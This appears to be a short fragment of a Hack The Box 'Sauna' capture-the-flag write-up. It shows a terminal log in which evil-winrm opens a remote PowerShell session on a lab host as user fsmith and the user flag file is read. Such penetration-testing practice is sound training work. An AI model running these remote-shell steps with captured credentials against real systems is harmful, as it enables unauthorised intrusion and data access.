 kali@kali:~/Desktop/HackTheBox/Sauna$ evil-winrm -i 10.129.95.180 -u fsmith
Enter Password:
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/8/2022 7:15 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
224cd2d94846004a694a4ee7dbc3f5fe
*Evil-WinRM* PS C:\Users\FSmith\Desktop>